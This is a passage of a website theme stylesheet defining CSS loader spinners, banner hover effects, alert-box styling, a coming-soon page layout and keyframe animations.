  -webkit-transform: scale(1.1) rotateZ(180deg);
  -moz-transform: scale(1.1) rotateZ(180deg); }

.cssload-thecube .cssload-c4 {
  transform: scale(1.1) rotateZ(270deg);
  -o-transform: scale(1.1) rotateZ(270deg);
  -ms-transform: scale(1.1) rotateZ(270deg);
  -webkit-transform: scale(1.1) rotateZ(270deg);
  -moz-transform: scale(1.1) rotateZ(270deg); }

.cssload-thecube .cssload-c2:before {
  animation-delay: 0.35s;
  -o-animation-delay: 0.35s;
  -ms-animation-delay: 0.35s;
  -webkit-animation-delay: 0.35s;
  -moz-animation-delay: 0.35s; }

.cssload-thecube .cssload-c3:before {
  animation-delay: 0.69s;
  -o-animation-delay: 0.69s;
  -ms-animation-delay: 0.69s;
  -webkit-animation-delay: 0.69s;
  -moz-animation-delay: 0.69s; }

.cssload-thecube .cssload-c4:before {
  animation-delay: 1.04s;
  -o-animation-delay: 1.04s;
  -ms-animation-delay: 1.04s;
  -webkit-animation-delay: 1.04s;
  -moz-animation-delay: 1.04s; }

@keyframes cssload-fold-thecube {
  0%, 10% {
    transform: perspective(136px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    transform: perspective(136px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    transform: perspective(136px) rotateY(180deg);
    opacity: 0; } }

@-ms-keyframes cssload-fold-thecube {
  0%, 10% {
    -ms-transform: perspective(136px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -ms-transform: perspective(136px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -ms-transform: perspective(136px) rotateY(180deg);
    opacity: 0; } }

@-webkit-keyframes cssload-fold-thecube {
  0%, 10% {
    -webkit-transform: perspective(136px) rotateX(-180deg);
    opacity: 0; }

  25%, 75% {
    -webkit-transform: perspective(136px) rotateX(0deg);
    opacity: 1; }

  90%, 100% {
    -webkit-transform: perspective(136px) rotateY(180deg);
    opacity: 0; } }
/*============@group Banners hover effect ==================*/
.banners-effect-1 .banners > div img {
  -webkit-transition: all 0.2s ease-in;
  -moz-transition: all 0.2s ease-in;
  transition: all 0.2s ease-in; }
  .banners-effect-1 .banners > div img:hover {
    opacity: 0.8; }

.banners-effect-2 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-2 .banners > div a:hover:before, .banners-effect-2 .banners > div a:hover:after {
    left: 0;
    opacity: 1; }
  .banners-effect-2 .banners > div a:before, .banners-effect-2 .banners > div a:after {
    background-color: rgba(255, 255, 255, 0.4);
    display: block;
    width: 100%;
    height: 100%;
    left: -100%;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    -webkit-transition: all 0.3s ease-in;
    -moz-transition: all 0.3s ease-in;
    transition: all 0.3s ease-in;
    content: "";
    z-index: 1; }

.banners-effect-3 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-3 .banners > div a:hover:before, .banners-effect-3 .banners > div a:hover:after {
    border: 0 solid rgba(0, 0, 0, 0.7);
    opacity: 0;
    filter: alpha(opacity=0); }
  .banners-effect-3 .banners > div a:before, .banners-effect-3 .banners > div a:after {
    border: 50px solid transparent;
    border-top-right-radius: 50px;
    border-top-left-radius: 50px;
    border-bottom-right-radius: 50px;
    border-bottom-left-radius: 50px;
    box-sizing: border-box;
    cursor: pointer;
    display: inline-block;
    left: 0;
    right: 0;
    bottom: 0;
    margin: auto;
    position: absolute;
    top: 0;
    content: "";
    opacity: 1;
    filter: alpha(opacity=100);
    width: 100px;
    height: 100px;
    -webkit-transform: scale(7);
    -moz-transform: scale(7);
    -ms-transform: scale(7);
    -o-transform: scale(7);
    transform: scale(7);
    -webkit-transition: all 0.4s ease-in-out;
    -moz-transition: all 0.4s ease-in-out;
    transition: all 0.4s ease-in-out;
    visibility: visible;
    z-index: 1; }

.banners-effect-4 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-4 .banners > div a:hover:before, .banners-effect-4 .banners > div a:hover:after {
    opacity: 1;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 4, 1); }
  .banners-effect-4 .banners > div a:before, .banners-effect-4 .banners > div a:after {
    border-bottom: 50px solid rgba(0, 0, 0, 0.2);
    border-top: 50px solid rgba(0, 0, 0, 0.2);
    content: "";
    height: 100%;
    left: 0;
    opacity: 0;
    filter: alpha(opacity=0);
    position: absolute;
    top: 0;
    transform-origin: 50% 50% 0;
    width: 100%;
    -webkit-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -moz-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -ms-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -o-transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    transform: rotate3d(0, 0, 1, 45deg) scale3d(1, 0, 1);
    -webkit-transition: opacity 0.4s ease 0s, -webkit-transform 0.35s ease 0s;
    -moz-transition: opacity 0.4s ease 0s, -moz-transform 0.35s ease 0s;
    transition: opacity 0.4s ease 0s, transform 0.35s ease 0s;
    visibility: visible;
    z-index: 1; }

.banners-effect-5 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-5 .banners > div a:before {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    border: 70px solid rgba(255, 255, 255, 0);
    top: 0;
    left: 0;
    transition: all 0.5s ease-in-out; }
  .banners-effect-5 .banners > div a:after {
    content: "";
    height: 100%;
    width: 100%;
    position: absolute;
    opacity: 0.5;
    border: 30px solid #fff;
    top: 0;
    left: 0;
    transform: scale(0);
    -moz-transform: scale(0);
    -webkit-transform: scale(0);
    -ms-transform: scale(0);
    transition: all 0.5s ease-in-out; }
  .banners-effect-5 .banners > div a:hover:before {
    border: 0 solid rgba(255, 255, 255, 0.7); }
  .banners-effect-5 .banners > div a:hover:after {
    transform: scale(0.8);
    -moz-transform: scale(0.8);
    -webkit-transform: scale(0.8);
    -ms-transform: scale(0.8);
    opacity: 0;
    transition-delay: 0.1s; }

.banners-effect-6 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-6 .banners > div a img {
  backface-visibility: hidden;
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 1s ease 0s, transform 1s ease 0s;
  -o-transition: opacity 1s ease 0s, transform 1s ease 0s;
  transition: opacity 1s ease 0s, transform 1s ease 0s; }

.banners-effect-6 .banners > div a:hover img {
  opacity: 0.8;
  filter: alpha(opacity=80);
  transform: scale3d(1.1, 1.1, 1); }

.banners-effect-7 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-7 .banners > div a:before {
  position: absolute;
  background: rgba(0, 0, 0, 0.3);
  width: 0;
  top: 0;
  left: 50%;
  content: "";
  transition: all 0.3s ease-in-out 0s; }

.banners-effect-7 .banners > div a:hover:before {
  width: 100%;
  left: 0;
  top: 0;
  height: 100%; }

.banners-effect-8 .banners > div a {
  display: inline-block;
  position: relative;
  overflow: hidden;
  background: #000;
  vertical-align: top; }

.banners-effect-8 .banners > div a:before, .banners-effect-8 .banners > div a:after {
  bottom: 20px;
  content: "";
  left: 20px;
  opacity: 0;
  position: absolute;
  right: 20px;
  top: 20px;
  -webkit-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  transition: opacity 0.35s ease 0s, transform 0.35s ease 0s;
  z-index: 1; }

.banners-effect-8 .banners > div a:before {
  border-bottom: 1px solid #fff;
  border-top: 1px solid #fff;
  -webkit-transform: scale(0, 1);
  -ms-transform: scale(0, 1);
  -o-transform: scale(0, 1);
  transform: scale(0, 1); }

.banners-effect-8 .banners > div a:after {
  border-left: 1px solid #fff;
  border-right: 1px solid #fff;
  -webkit-transform: scale(1, 0);
  -ms-transform: scale(1, 0);
  -o-transform: scale(1, 0);
  transform: scale(1, 0); }

.banners-effect-8 .banners > div img {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transition: opacity 0.35s ease 0s;
  -o-transition: opacity 0.35s ease 0s;
  transition: opacity 0.35s ease 0s; }

.banners-effect-8 .banners > div a:hover:before, .banners-effect-8 .banners > div a:hover:after {
  opacity: 1;
  filter: alpha(opacity=100);
  -webkit-transform: scale(1);
  -ms-transform: scale(1);
  -o-transform: scale(1);
  transform: scale(1); }

.banners-effect-8 .banners > div a:hover img {
  opacity: 0.5;
  filter: alpha(opacity=50); }

.banners-effect-9 .banners > div a {
  display: block;
  position: relative;
  z-index: 10; }

.banners-effect-9 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  z-index: 0;
  width: 100%;
  height: 100%;
  background: #000;
  content: '';
  -webkit-transition: opacity 0.35s;
  transition: opacity 0.35s;
  box-shadow: 0 3px 30px rgba(0, 0, 0, 0.2);
  opacity: 0; }

.banners-effect-9 .banners > div a:hover:before {
  opacity: 1; }

.banners-effect-9 .banners > div a img {
  opacity: 1;
  -webkit-transition: -webkit-transform 0.35s;
  transition: transform 0.35s;
  -webkit-transform: perspective(1000px) translate3d(0, 0, 0);
  transform: perspective(1000px) translate3d(0, 0, 0); }

.banners-effect-9 .banners > div a:hover img {
  -webkit-transform: perspective(1000px) translate3d(0, 0, 21px);
  transform: perspective(1000px) translate3d(0, 0, 21px); }

.banners-effect-10 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }

.banners-effect-10 .banners > div a:before {
  position: absolute;
  top: 0;
  left: 0;
  width: 100%;
  height: 100%;
  background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 0%, rgba(0, 0, 0, 0.2) 75%);
  content: '';
  opacity: 0;
  -webkit-transform: translate3d(0, 50%, 0);
  transform: translate3d(0, 50%, 0);
  -webkit-transition: opacity 0.35s, -webkit-transform 0.35s;
  transition: opacity 0.35s, transform 0.35s; }

.banners-effect-10 .banners > div a:hover:before {
  opacity: 1;
  -webkit-transform: translate3d(0, 0, 0);
  transform: translate3d(0, 0, 0); }

.banners-effect-11 .banners > div a {
  display: block;
  position: relative;
  overflow: hidden; }
  .banners-effect-11 .banners > div a:hover:before, .banners-effect-11 .banners > div a:hover:after {
    width: 100%;
    height: 100%; }
  .banners-effect-11 .banners > div a:before, .banners-effect-11 .banners > div a:after {
    background-color: rgba(0, 0, 0, 0.15);
    content: "";
    height: 0;
    left: 0;
    margin: auto;
    position: absolute;
    width: 0;
    -webkit-transition: all 0.3s ease-out 0s;
    -moz-transition: all 0.3s ease-out 0s;
    transition: all 0.3s ease-out 0s; }
  .banners-effect-11 .banners > div a:after {
    left: auto;
    right: 0;
    bottom: 0; }

.banners-effect-12 .banners > div img {
  -webkit-transition: all 0.3s ease-in;
  -moz-transition: all 0.3s ease-in;
  transition: all 0.3s ease-in; }
  .banners-effect-12 .banners > div img:hover {
    -webkit-filter: grayscale(100%);
    filter: grayscale(100%); }
/*============POPUP ADDED TO CART ==================*/
/*================ ELERT ===================*/
.alert {
  position: relative;
  padding: 18px 40px 18px 75px;
  z-index: 30;
  color: #fff;
  border-radius: 0;
  min-height: 60px;
  box-sizing: border-box;
  border: none;
  font-weight: 600;
  width: 100%;
  float: left;
  box-shadow: 1px 1px 5px rgba(0, 0, 0, 0.2);
  transition: 1s all cubic-bezier(1, -0.01, 0, 0.99); }

.footer-container .alert {
  position: relative !important;
  padding: 8px 40px 8px 75px;
  min-height: 40px; }

.alert i {
  position: absolute;
  top: 0;
  left: 0;
  bottom: 0;
  text-align: center;
  width: 60px;
  font-size: 32px;
  -webkit-animation: alert-icon-anim 1s;
  -moz-animation: alert-icon-anim 1s;
  -ms-animation: alert-icon-anim 1s;
  -o-animation: alert-icon-anim 1s;
  animation: alert-icon-anim 1s;
  text-shadow: 1px 1px 5px rgba(0, 0, 0, 0.15); }

.alert i:before {
  position: absolute;
  top: 50%;
  left: 0;
  right: 0;
  line-height: 0; }

.alert a:hover {
  text-decoration: underline; }

.alert button.close {
  position: absolute;
  top: 50%;
  line-height: 1;
  right: 15px;
  color: #fff;
  opacity: 0.7;
  background: none;
  border: none;
  -moz-transform: translate(0, -50%);
  -ms-transform: translate(0, -50%);
  -o-transform: translate(0, -50%);
  -webkit-transform: translate(0, -50%);
  transform: translate(0, -50%); }

.alert button.close:hover, .alert button.close:focus {
  opacity: 1;
  color: #fff; }

.alert.fadeOut {
  -moz-transform: translate(0, -100%);
  -ms-transform: translate(0, -100%);
  -o-transform: translate(0, -100%);
  -webkit-transform: translate(0, -100%);
  transform: translate(0, -100%); }

.alert.fadeOut .alert {
  top: 100%; }

@media (max-width: 479px) {
  .alert {
    padding-right: 30px; }

  .alert button.close {
    right: 5px; } }

.alert-success {
  background-color: #4caf50; }

.alert-success i {
  background: #388e3c; }

.alert-success a, .alert-success a:visited, .alert-success a:focus, .alert-success a:hover {
  color: #c8e6c9; }

.alert-danger {
  background-color: #f44336; }

.alert-danger i {
  background: #d32f2f; }

.alert-danger a, .alert-danger a:visited, .alert-danger a:focus, .alert-danger a:hover {
  color: #ffcdd2; }

.alert-info {
  background-color: #03a9f4; }

.alert-info i {
  background: #0288d1; }

.alert-info a, .alert-info a:visited, .alert-info a:focus, .alert-info a:hover {
  color: #b3e5fc; }

.alert-warning {
  background-color: #ff5722; }

.alert-warning i {
  background: #e64a19; }

.alert-warning a, .alert-warning a:visited, .alert-warning a:focus, .alert-warning a:hover {
  color: #ffccbc; }

body > .alert {
  position: fixed;
  z-index: 10004;
  top: 0;
  left: 0;
  width: 100%;
  -webkit-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
  -moz-animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99);
  animation: alert-anim 1s cubic-bezier(1, -0.01, 0, 0.99); }

body > .alert .alert {
  position: absolute;
  left: 0;
  right: 0;
  top: 100%; }

body > .alert .alert.fadeOut {
  top: -100%; }

@-webkit-keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@-moz-keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@keyframes alert-anim {
  0% {
    top: -100%; }

  60% {
    top: 0; }

  100% {
    top: 0; } }

@-webkit-keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@-moz-keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@keyframes alert-anim2 {
  0% {
    top: -100%; }

  60% {
    top: 100%; }

  100% {
    top: 100%; } }

@-webkit-keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }

@-moz-keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }

@keyframes alert-icon-anim {
  0% {
    font-size: 0; }

  60% {
    font-size: 0; } }
/*============ PAGE COMINGSOON ==================*/
.comingsoon-page {
  background: #142326;
  padding: 7em 0;
  color: #bdbdbd; }
  .comingsoon-page .container {
    max-width: 750px; }
  .comingsoon-page .comingsoon--title {
    margin: 0.5em 0 1em;
    font-size: 46px;
    color: #fff;
    text-transform: uppercase;
    font-weight: 700;
    padding: 0 1em; }
  .comingsoon-page .comingsoon--content {
    margin: 1em 0;
    font-size: 14px; }
  .comingsoon-page .comingsoon--countdown {
    margin: 6em 0 8em; }
  .comingsoon-page .comingsoon--countdown .time-item {
    width: 125px;
    height: 125px;
    border: 3px solid rgba(255, 255, 255, 0.4);
    border-radius: 50%;
    margin: 0 15px;
    display: inline-block;
    padding: 30px; }
  .comingsoon-page .comingsoon--countdown .num-time {
    font-size: 40px;
    color: #fff;
    font-weight: 700;
    line-height: 100%;
    margin: 0 0 5px 0; }
  .comingsoon-page .comingsoon--countdown .name-time {
    font-size: 20px;
    text-transform: uppercase; }
  .comingsoon-page .comingsoon--newsletter {
    margin: 2em 0; }
  .comingsoon-page .comingsoon--newsletter .newsletter {
    background: none !important; }
  .comingsoon-page .comingsoon--newsletter .title-block {
    display: none; }
/*===============================================
 [SASS DIRECTORY ]
 [1] Pre-Loader 
 ==============================================*/
.loaded .so-loadeding {
  display: none; }

.so-loadeding {
  background: white url(../../images/lazy-loader.gif) no-repeat center center;
  height: 100%;
  position: absolute;
  z-index: 2;
  top: 0;
  left: 0;
  right: 0;
  opacity: 1; }
/*============START Pre-Loader CSS  ==================*/
.so-pre-loader {
  background: #df1f25;
  height: 100%;
  left: 0;
  position: fixed;
  top: 0;
  width: 100%;
  z-index: 99999; }
  .so-pre-loader .so-loader-background {
    background: #777;
    display: block;
    height: 100%; }
  .so-pre-loader .so-loader-center {
    position: absolute;
    left: 50%;
    top: 50%;
    margin: -25px 0 0 -25px; }
  .so-pre-loader .spinner {
    width: 50px;
    height: 50px;
    background-color: white;
    -webkit-animation: sk-rotateplane 1.2s infinite ease-in-out;
    animation: sk-rotateplane 1.2s infinite ease-in-out; }
  .so-pre-loader .spinner-bounce {
    width: 60px;
    height: 60px;
    position: relative; }
  .so-pre-loader .double-bounce1, .so-pre-loader .double-bounce2 {
    width: 100%;
    height: 100%;
    border-radius: 50%;
    background-color: white;
    opacity: 0.6;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-bounce 2s infinite ease-in-out;
    animation: sk-bounce 2s infinite ease-in-out; }
  .so-pre-loader .double-bounce2 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-wave {
    width: 50px;
    height: 50px;
    text-align: center;
    font-size: 10px; }
  .so-pre-loader .spinner-wave > div {
    background-color: white;
    height: 100%;
    width: 6px;
    margin: 0 2px;
    display: inline-block;
    -webkit-animation: sk-stretchdelay 1.2s infinite ease-in-out;
    animation: sk-stretchdelay 1.2s infinite ease-in-out; }
  .so-pre-loader .spinner-wave .rect2 {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s; }
  .so-pre-loader .spinner-wave .rect3 {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-wave .rect4 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-wave .rect5 {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
  .so-pre-loader .spinner-cube {
    width: 40px;
    height: 40px;
    position: relative; }
  .so-pre-loader .cube1, .so-pre-loader .cube2 {
    background-color: white;
    width: 15px;
    height: 15px;
    position: absolute;
    top: 0;
    left: 0;
    -webkit-animation: sk-cubemove 1.8s infinite ease-in-out;
    animation: sk-cubemove 1.8s infinite ease-in-out; }
  .so-pre-loader .cube2 {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-bounce2 {
    width: 80px;
    text-align: center; }
  .so-pre-loader .spinner-bounce2 > div {
    width: 18px;
    height: 18px;
    background-color: white;
    border-radius: 100%;
    display: inline-block;
    margin: 0 3px;
    -webkit-animation: sk-bouncedelay 1.4s infinite ease-in-out both;
    animation: sk-bouncedelay 1.4s infinite ease-in-out both; }
  .so-pre-loader .spinner-bounce2 .bounce1 {
    -webkit-animation-delay: -0.32s;
    animation-delay: -0.32s; }
  .so-pre-loader .spinner-bounce2 .bounce2 {
    -webkit-animation-delay: -0.16s;
    animation-delay: -0.16s; }
  .so-pre-loader .spinner-circle {
    width: 60px;
    height: 60px;
    position: relative; }
  .so-pre-loader .spinner-circle .sk-child {
    width: 100%;
    height: 100%;
    position: absolute;
    left: 0;
    top: 0; }
  .so-pre-loader .spinner-circle .sk-child:before {
    content: '';
    display: block;
    margin: 0 auto;
    width: 15%;
    height: 15%;
    background-color: white;
    border-radius: 100%;
    -webkit-animation: sk-circleBounceDelay 1.2s infinite ease-in-out both;
    animation: sk-circleBounceDelay 1.2s infinite ease-in-out both; }
  .so-pre-loader .spinner-circle .sk-circle2 {
    -webkit-transform: rotate(30deg);
    -ms-transform: rotate(30deg);
    transform: rotate(30deg); }
  .so-pre-loader .spinner-circle .sk-circle3 {
    -webkit-transform: rotate(60deg);
    -ms-transform: rotate(60deg);
    transform: rotate(60deg); }
  .so-pre-loader .spinner-circle .sk-circle4 {
    -webkit-transform: rotate(90deg);
    -ms-transform: rotate(90deg);
    transform: rotate(90deg); }
  .so-pre-loader .spinner-circle .sk-circle5 {
    -webkit-transform: rotate(120deg);
    -ms-transform: rotate(120deg);
    transform: rotate(120deg); }
  .so-pre-loader .spinner-circle .sk-circle6 {
    -webkit-transform: rotate(150deg);
    -ms-transform: rotate(150deg);
    transform: rotate(150deg); }
  .so-pre-loader .spinner-circle .sk-circle7 {
    -webkit-transform: rotate(180deg);
    -ms-transform: rotate(180deg);
    transform: rotate(180deg); }
  .so-pre-loader .spinner-circle .sk-circle8 {
    -webkit-transform: rotate(210deg);
    -ms-transform: rotate(210deg);
    transform: rotate(210deg); }
  .so-pre-loader .spinner-circle .sk-circle9 {
    -webkit-transform: rotate(240deg);
    -ms-transform: rotate(240deg);
    transform: rotate(240deg); }
  .so-pre-loader .spinner-circle .sk-circle10 {
    -webkit-transform: rotate(270deg);
    -ms-transform: rotate(270deg);
    transform: rotate(270deg); }
  .so-pre-loader .spinner-circle .sk-circle11 {
    -webkit-transform: rotate(300deg);
    -ms-transform: rotate(300deg);
    transform: rotate(300deg); }
  .so-pre-loader .spinner-circle .sk-circle12 {
    -webkit-transform: rotate(330deg);
    -ms-transform: rotate(330deg);
    transform: rotate(330deg); }
  .so-pre-loader .spinner-circle .sk-circle2:before {
    -webkit-animation-delay: -1.1s;
    animation-delay: -1.1s; }
  .so-pre-loader .spinner-circle .sk-circle3:before {
    -webkit-animation-delay: -1s;
    animation-delay: -1s; }
  .so-pre-loader .spinner-circle .sk-circle4:before {
    -webkit-animation-delay: -0.9s;
    animation-delay: -0.9s; }
  .so-pre-loader .spinner-circle .sk-circle5:before {
    -webkit-animation-delay: -0.8s;
    animation-delay: -0.8s; }
  .so-pre-loader .spinner-circle .sk-circle6:before {
    -webkit-animation-delay: -0.7s;
    animation-delay: -0.7s; }
  .so-pre-loader .spinner-circle .sk-circle7:before {
    -webkit-animation-delay: -0.6s;
    animation-delay: -0.6s; }
  .so-pre-loader .spinner-circle .sk-circle8:before {
    -webkit-animation-delay: -0.5s;
    animation-delay: -0.5s; }
  .so-pre-loader .spinner-circle .sk-circle9:before {
    -webkit-animation-delay: -0.4s;
    animation-delay: -0.4s; }
  .so-pre-loader .spinner-circle .sk-circle10:before {
    -webkit-animation-delay: -0.3s;
    animation-delay: -0.3s; }
  .so-pre-loader .spinner-circle .sk-circle11:before {
    -webkit-animation-delay: -0.2s;
    animation-delay: -0.2s; }
  .so-pre-loader .spinner-circle .sk-circle12:before {
    -webkit-animation-delay: -0.1s;
    animation-delay: -0.1s; }
  .so-pre-loader .spinner-cube-grid {
    width: 60px;
    height: 60px; }
  .so-pre-loader .spinner-cube-grid .sk-cube {
    width: 33%;
    height: 33%;
    background-color: white;
    float: left;
    -webkit-animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out;
    animation: sk-cubeGridScaleDelay 1.3s infinite ease-in-out; }
  .so-pre-loader .spinner-cube-grid .sk-cube1 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s; }
  .so-pre-loader .spinner-cube-grid .sk-cube2 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-cube-grid .sk-cube3 {
    -webkit-animation-delay: 0.4s;
    animation-delay: 0.4s; }
  .so-pre-loader .spinner-cube-grid .sk-cube4 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s; }
  .so-pre-loader .spinner-cube-grid .sk-cube5 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s; }
  .so-pre-loader .spinner-cube-grid .sk-cube6 {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-cube-grid .sk-cube7 {
    -webkit-animation-delay: 0s;
    animation-delay: 0s; }
  .so-pre-loader .spinner-cube-grid .sk-cube8 {
    -webkit-animation-delay: 0.1s;
    animation-delay: 0.1s; }
  .so-pre-loader .spinner-cube-grid .sk-cube9 {
    -webkit-animation-delay: 0.2s;
    animation-delay: 0.2s; }
  .so-pre-loader .spinner-folding-cube {
    width: 50px;
    height: 50px;
    position: relative;
    -webkit-transform: rotateZ(45deg);
    transform: rotateZ(45deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube {
    float: left;
    width: 50%;
    height: 50%;
    position: relative;
    -webkit-transform: scale(1.1);
    -ms-transform: scale(1.1);
    transform: scale(1.1); }
  .so-pre-loader .spinner-folding-cube .sk-cube:before {
    content: '';
    position: absolute;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: white;
    -webkit-animation: sk-foldCubeAngle 2.4s infinite linear both;
    animation: sk-foldCubeAngle 2.4s infinite linear both;
    -webkit-transform-origin: 100% 100%;
    -ms-transform-origin: 100% 100%;
    transform-origin: 100% 100%; }
  .so-pre-loader .spinner-folding-cube .sk-cube2 {
    -webkit-transform: scale(1.1) rotateZ(90deg);
    transform: scale(1.1) rotateZ(90deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube3 {
    -webkit-transform: scale(1.1) rotateZ(180deg);
    transform: scale(1.1) rotateZ(180deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube4 {
    -webkit-transform: scale(1.1) rotateZ(270deg);
    transform: scale(1.1) rotateZ(270deg); }
  .so-pre-loader .spinner-folding-cube .sk-cube2:before {
    -webkit-animation-delay: 0.3s;
    animation-delay: 0.3s; }
  .so-pre-loader .spinner-folding-cube .sk-cube3:before {
    -webkit-animation-delay: 0.6s;
    animation-delay: 0.6s; }
  .so-pre-loader .spinner-folding-cube .sk-cube4:before {
    -webkit-animation-delay: 0.9s;
    animation-delay: 0.9s; }
  .so-pre-loader .so-loader-with-logo {
    top: 0;
    left: 0;
    width: 100%;
    height: 150px;
    right: 0;
    bottom: 0;
    margin: auto;
    text-align: center;
    position: absolute; }
  .so-pre-loader .so-loader-with-logo .logo {
    display: block;
    width: auto; }
  .so-pre-loader .so-loader-with-logo .line {
    background: #ccc;
    bottom: 0;
    height: 5px; }
  .so-pre-loader .so-loader-with-logo .run-number {
    color: #fff;
    font-size: 50px;
    font-weight: 600;
    line-height: 80px; }
/* *************   END:: Pre-Loader CSS   ************* */
/* **************************************************** */
/* ************   START Loader Animation   ************ */
/* **************************************************** */
@-webkit-keyframes sk-rotateplane {
  0% {
    -webkit-transform: perspective(120px); }

  50% {
    -webkit-transform: perspective(120px) rotateY(180deg); }

  100% {
    -webkit-transform: perspective(120px) rotateY(180deg) rotateX(180deg); } }

@keyframes sk-rotateplane {
  0% {
    transform: perspective(120px) rotateX(0deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(0deg) rotateY(0deg); }

  50% {
    transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg);
    -webkit-transform: perspective(120px) rotateX(-180.1deg) rotateY(0deg); }

  100% {
    transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg);
    -webkit-transform: perspective(120px) rotateX(-180deg) rotateY(-179.9deg); } }

@-webkit-keyframes sk-bounce {
  0%, 100% {
    -webkit-transform: scale(0); }

  50% {
    -webkit-transform: scale(1); } }

@keyframes sk-bounce {
  0%, 100% {
    transform: scale(0);
    -webkit-transform: scale(0); }

  50% {
    transform: scale(1);
    -webkit-transform: scale(1); } }

@-webkit-keyframes sk-stretchdelay {
  0%, 40%, 100% {
    -webkit-transform: scaleY(0.4); }

  20% {
    -webkit-transform: scaleY(1); } }

@keyframes sk-stretchdelay {
  0%, 40%, 100% {
    transform: scaleY(0.4);
    -webkit-transform: scaleY(0.4); }

  20% {
    transform: scaleY(1);
    -webkit-transform: scaleY(1); } }

@-webkit-keyframes sk-cubemove {
  25% {
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
    -webkit-transform: rotate(-360deg); } }

@keyframes sk-cubemove {
  25% {
    transform: translateX(42px) rotate(-90deg) scale(0.5);
    -webkit-transform: translateX(42px) rotate(-90deg) scale(0.5); }

  50% {
    transform: translateX(42px) translateY(42px) rotate(-179deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-179deg); }

  50.1% {
    transform: translateX(42px) translateY(42px) rotate(-180deg);
    -webkit-transform: translateX(42px) translateY(42px) rotate(-180deg); }

  75% {
    transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5);
    -webkit-transform: translateX(0px) translateY(42px) rotate(-270deg) scale(0.5); }

  100% {
    transform: rotate(-360deg);
    -webkit-transform: rotate(-360deg); } }

@-webkit-keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0); }

  40% {
    -webkit-transform: scale(1); } }

@keyframes sk-bouncedelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@-webkit-keyframes sk-circleBounceDelay {
  0%, 80%, 100% {
    -webkit-transform: scale(0);
    transform: scale(0); }

  40% {
    -webkit-transform: scale(1);
    transform: scale(1); } }

@keyframes sk-circleBounceDelay {
